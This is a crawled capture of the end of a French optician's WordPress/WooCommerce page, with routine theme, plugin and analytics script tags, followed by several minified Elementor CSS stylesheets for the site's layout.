ce":"a2652af768","eael_lostpassword_nonce":"b0bb969bf1","eael_resetpassword_nonce":"943713c077"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b6d7b0ff815fc893caf1d3536d8e093","fragment_name":"wc_fragments_2b6d7b0ff815fc893caf1d3536d8e093","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.odc-opticiens.com\/wp-admin\/admin-ajax.php","nonce":"9d6f247eb0","url":"https:\/\/www.odc-opticiens.com\/les-engagements-solidaires-dodc-opticiens","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.odc-opticiens.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3ab52bc8564493badfa87fa963b082d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768346067 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-95.css?ver=1768210600
body_size: 166
content:
.elementor-kit-95{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#282828;--e-global-color-accent:#61CE70;--e-global-color-44ab110:#000000;--e-global-color-bb5276b:#FFFFFF;--e-global-color-56131cc:#FB7401;color:#282828}.elementor-kit-95 button,.elementor-kit-95 input[type="button"],.elementor-kit-95 input[type="submit"],.elementor-kit-95 .elementor-button{background-color:var(--e-global-color-56131cc);font-family:"Poppins",Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-56131cc);border-radius:40px 40px 40px 40px}.elementor-kit-95 button:hover,.elementor-kit-95 button:focus,.elementor-kit-95 input[type="button"]:hover,.elementor-kit-95 input[type="button"]:focus,.elementor-kit-95 input[type="submit"]:hover,.elementor-kit-95 input[type="submit"]:focus,.elementor-kit-95 .elementor-button:hover,.elementor-kit-95 .elementor-button:focus{background-color:#02010100;border-style:solid;border-color:var(--e-global-color-bb5276b)}.elementor-kit-95 h1{font-size:70px;text-transform:uppercase}.elementor-kit-95 h2{font-size:62px;text-transform:uppercase}.elementor-kit-95 h3{font-size:30px;text-transform:uppercase}.elementor-kit-95 h4{text-transform:uppercase}.elementor-kit-95 input:not([type="button"]):not([type="submit"]),.elementor-kit-95 textarea,.elementor-kit-95 .elementor-field-textual{color:var(--e-global-color-text);background-color:#F7F7F7;border-style:none}.elementor-kit-95 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-95 textarea:focus,.elementor-kit-95 .elementor-field-textual:focus{background-color:#F0F0F0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:768px){.elementor-kit-95 h1{font-size:36px}.elementor-kit-95 h2{font-size:36px}.elementor-kit-95 h3{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1621.css?ver=1768210600
body_size: 620
content:
.elementor-1621 .elementor-element.elementor-element-39d7f28{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-1621 .elementor-element.elementor-element-39d7f28:not(.elementor-motion-effects-element-type-background),.elementor-1621 .elementor-element.elementor-element-39d7f28>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#282828}.elementor-1621 .elementor-element.elementor-element-cbaaac2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-1621 .elementor-element.elementor-element-c01e7bc{--display:flex}.elementor-1621 .elementor-element.elementor-element-0aa92a8{--display:flex;--min-height:400px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-1621 .elementor-element.elementor-element-0aa92a8:not(.elementor-motion-effects-element-type-background),.elementor-1621 .elementor-element.elementor-element-0aa92a8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1D1D1D}.elementor-1621 .elementor-element.elementor-element-9f00f8c .elementor-heading-title{color:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-icon i{color:var(--e-global-color-56131cc);transition:color 0.3s}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-icon svg{fill:var(--e-global-color-56131cc);transition:fill 0.3s}.elementor-1621 .elementor-element.elementor-element-8de8703{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-text{color:var(--e-global-color-bb5276b);transition:color 0.3s}.elementor-1621 .elementor-element.elementor-element-8de8703 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-56131cc)}.elementor-1621 .elementor-element.elementor-element-2854efc{width:auto;max-width:auto}.elementor-1621 .elementor-element.elementor-element-6b37a0e{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-1621 .elementor-element.elementor-element-6b37a0e .elementor-widget-container{text-align:left}.elementor-1621 .elementor-element.elementor-element-6b37a0e .elementor-social-icon{background-color:#02010100;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-6b37a0e .elementor-social-icon:hover{background-color:var(--e-global-color-56131cc);border-color:var(--e-global-color-56131cc)}.elementor-1621 .elementor-element.elementor-element-6b37a0e .elementor-social-icon:hover i{color:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-6b37a0e .elementor-social-icon:hover svg{fill:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-6cb791f{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-1621 .elementor-element.elementor-element-6cb791f:not(.elementor-motion-effects-element-type-background),.elementor-1621 .elementor-element.elementor-element-6cb791f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1D1D1D}.elementor-1621 .elementor-element.elementor-element-8315cc8 .elementor-heading-title{color:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-icon i{color:var(--e-global-color-56131cc);transition:color 0.3s}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-icon svg{fill:var(--e-global-color-56131cc);transition:fill 0.3s}.elementor-1621 .elementor-element.elementor-element-c7c3875{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-text{color:var(--e-global-color-bb5276b);transition:color 0.3s}.elementor-1621 .elementor-element.elementor-element-c7c3875 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-56131cc)}.elementor-1621 .elementor-element.elementor-element-e4d9bd5{--display:flex}.elementor-1621 .elementor-element.elementor-element-3dffaf6{--display:flex;--min-height:400px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-1621 .elementor-element.elementor-element-3dffaf6:not(.elementor-motion-effects-element-type-background),.elementor-1621 .elementor-element.elementor-element-3dffaf6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1D1D1D}.elementor-1621 .elementor-element.elementor-element-ec7700e .elementor-heading-title{color:var(--e-global-color-bb5276b)}.elementor-1621 .elementor-element.elementor-element-643035c{--grid-row-gap:15px;--grid-column-gap:30px}.elementor-1621 .elementor-element.elementor-element-643035c .elementor-post{border-radius:20px;padding:15px 15px 15px 15px;background-color:var(--e-global-color-text)}.elementor-1621 .elementor-element.elementor-element-643035c .elementor-post:hover{background-color:var(--e-global-color-44ab110)}.elementor-1621 .elementor-element.elementor-element-643035c .elementor-post__title,.elementor-1621 .elementor-element.elementor-element-643035c .elementor-post__title a{color:var(--e-global-color-bb5276b);font-size:14px}.elementor-1621 .elementor-element.elementor-element-2470115{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0 0 0;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF36;--border-color:#FFFFFF36;--border-radius:0px 0px 0px 0px}.elementor-1621 .elementor-element.elementor-element-2470115:not(.elementor-motion-effects-element-type-background),.elementor-1621 .elementor-element.elementor-element-2470115>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-text)}.elementor-1621 .elementor-element.elementor-element-7e18064{text-align:center}.elementor-1621 .elementor-element.elementor-element-7e18064 .elementor-heading-title{color:#838383}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-124276.css?ver=1768213444
body_size: 633
content:
.elementor-124276 .elementor-element.elementor-element-62659f1{--display:flex;--min-height:20vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5}.elementor-124276 .elementor-element.elementor-element-62659f1::before,.elementor-124276 .elementor-element.elementor-element-62659f1>.elementor-background-video-container::before,.elementor-124276 .elementor-element.elementor-element-62659f1>.e-con-inner>.elementor-background-video-container::before,.elementor-124276 .elementor-element.elementor-element-62659f1>.elementor-background-slideshow::before,.elementor-124276 .elementor-element.elementor-element-62659f1>.e-con-inner>.elementor-background-slideshow::before,.elementor-124276 .elementor-element.elementor-element-62659f1>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:#000;--background-overlay:''}.elementor-124276 .elementor-element.elementor-element-62659f1:not(.elementor-motion-effects-element-type-background),.elementor-124276 .elementor-element.elementor-element-62659f1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-124276 .elementor-element.elementor-element-eebae23{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-124276 .elementor-element.elementor-element-eebae23:not(.elementor-motion-effects-element-type-background),.elementor-124276 .elementor-element.elementor-element-eebae23>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-bb5276b)}.elementor-124276 .elementor-element.elementor-element-880bfb3{--display:flex;--border-radius:10px 10px 0px 0px;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-124276 .elementor-element.elementor-element-880bfb3:not(.elementor-motion-effects-element-type-background),.elementor-124276 .elementor-element.elementor-element-880bfb3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-bb5276b)}.elementor-124276 .elementor-element.elementor-element-8ed2096{text-align:center}.elementor-124276 .elementor-element.elementor-element-8ed2096 .elementor-heading-title{font-size:2.4rem}.elementor-124276 .elementor-element.elementor-element-55daa58 .elementor-icon-list-icon{width:14px}.elementor-124276 .elementor-element.elementor-element-55daa58 .elementor-icon-list-icon i{font-size:14px}.elementor-124276 .elementor-element.elementor-element-55daa58 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-124276 .elementor-element.elementor-element-483bc36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-124276 .elementor-element.elementor-element-483bc36:not(.elementor-motion-effects-element-type-background),.elementor-124276 .elementor-element.elementor-element-483bc36>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-bb5276b)}.elementor-124276 .elementor-element.elementor-element-63535c1{--display:flex}.elementor-124276 .elementor-element.elementor-element-31bcc8a{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__meta-data span+span:before{content:"•"}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__card{border-color:#02010126;border-width:2px;border-radius:20px;padding-top:20px;padding-bottom:20px}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__text{padding:0 20px}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__meta-data{padding:10px 20px}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__avatar{padding-right:20px;padding-left:20px}.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__title,.elementor-124276 .elementor-element.elementor-element-31bcc8a .elementor-post__title a{font-size:1.1rem;line-height:.3rem}.elementor-124276 .elementor-element.elementor-element-75078a1{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-124276 .elementor-element.elementor-element-e4c430d{--display:flex}.elementor-124276 .elementor-element.elementor-element-844367d{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px}.elementor-124276 .elementor-element.elementor-element-844367d:not(.elementor-motion-effects-element-type-background),.elementor-124276 .elementor-element.elementor-element-844367d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-bb5276b)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__prev--label{color:var(--e-global-color-text)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__next--label{color:var(--e-global-color-text)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__prev--label:hover{color:var(--e-global-color-56131cc)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__next--label:hover{color:var(--e-global-color-56131cc)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__prev--label,.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__next--label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__prev--title,.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__next--title{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__prev--title:hover,.elementor-124276 .elementor-element.elementor-element-67c6790 span.post-navigation__next--title:hover{color:var(--e-global-color-56131cc)}.elementor-124276 .elementor-element.elementor-element-67c6790 .post-navigation__arrow-wrapper{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-124276 .elementor-element.elementor-element-67c6790 .post-navigation__arrow-wrapper:hover{color:var(--e-global-color-56131cc);fill:var(--e-global-color-56131cc)}@media(max-width:1024px){.elementor-124276 .elementor-element.elementor-element-eebae23{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-124276 .elementor-element.elementor-element-483bc36{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px}}@media(max-width:768px){.elementor-124276 .elementor-element.elementor-element-8ed2096 .elementor-heading-title{font-size:1.9rem}}@media(min-width:769px){.elementor-124276 .elementor-element.elementor-element-eebae23{--content-width:800px}.elementor-124276 .elementor-element.elementor-element-63535c1{--width:20%}.elementor-124276 .elementor-element.elementor-element-75078a1{--width:60%}.elementor-124276 .elementor-element.elementor-element-e4c430d{--width:20%}}@media(max-width:1024px) and (min-width:769px){.elementor-124276 .elementor-element.elementor-element-63535c1{--width:100%}.elementor-124276 .elementor-element.elementor-element-75078a1{--width:100%}.elementor-124276 .elementor-element.elementor-element-e4c430d{--width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1768210600
body_size: -82
content:
.whb-header{margin-bottom:0!important}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{padding:30px}label.gform-field-label.gform-field-label--type-inline.gfield_consent_label{display:inline-block}.elementor-kit-95 button,.elementor-kit-95 input[type="button"],.elementor-kit-95 input[type="submit"],.elementor-kit-95 .elementor-button{color:#fff}.elementor-kit-95 button:hover,.elementor-kit-95 input[type="button"]:hover,.elementor-kit-95 input[type="submit"]:hover,.elementor-kit-95 .elementor-button:hover{color:#FB7401;border-color:#FB7401}.wd-side-hidden.wd-opened{z-index:9999}.yith-wapo-addon-type-file{text-align:left}.hasDatepicker{display:none}.page-title{margin-block:0!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121133.css?ver=1768210600
body_size: -217
content:
.elementor-121133 .elementor-element.elementor-element-a6dc1b0{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-121133 .elementor-element.elementor-element-30f81e7 div.product-category .wd-entities-title,.elementor-121133 .elementor-element.elementor-element-30f81e7 .wd-nav-product-cat>li>a{font-size:20px;text-transform:capitalize}@media(max-width:1024px){.elementor-121133 .elementor-element.elementor-element-30f81e7 div.product-category .wd-entities-title,.elementor-121133 .elementor-element.elementor-element-30f81e7 .wd-nav-product-cat>li>a{font-size:18px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121145.css?ver=1768210600
body_size: -335
content:
.elementor-121145 .elementor-element.elementor-element-b9d2bf9{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-121145 .elementor-element.elementor-element-60e8472 div.product-category .wd-entities-title,.elementor-121145 .elementor-element.elementor-element-60e8472 .wd-nav-product-cat>li>a{font-size:20px;text-transform:capitalize}@media(max-width:1024px){.elementor-121145 .elementor-element.elementor-element-60e8472 div.product-category .wd-entities-title,.elementor-121145 .elementor-element.elementor-element-60e8472 .wd-nav-product-cat>li>a{font-size:18px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121154.css?ver=1768210600
body_size: -240
content:
.elementor-121154 .elementor-element.elementor-element-87b8420{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-121154 .elementor-element.elementor-element-52db620 div.product-category .wd-entities-title,.elementor-121154 .elementor-element.elementor-element-52db620 .wd-nav-product-cat>li>a{font-size:20px;text-transform:capitalize}@media(max-width:1024px){.elementor-121154 .elementor-element.elementor-element-52db620 div.product-category .wd-entities-title,.elementor-121154 .elementor-element.elementor-element-52db620 .wd-nav-product-cat>li>a{font-size:18px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121157.css?ver=1768210600
body_size: -265
content:
.elementor-121157 .elementor-element.elementor-element-9babfb0{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-121157 .elementor-element.elementor-element-b7436c9 div.product-category .wd-entities-title,.elementor-121157 .elementor-element.elementor-element-b7436c9 .wd-nav-product-cat>li>a{font-size:20px;text-transform:capitalize}@media(max-width:1024px){.elementor-121157 .elementor-element.elementor-element-b7436c9 div.product-category .wd-entities-title,.elementor-121157 .elementor-element.elementor-element-b7436c9 .wd-nav-product-cat>li>a{font-size:18px}}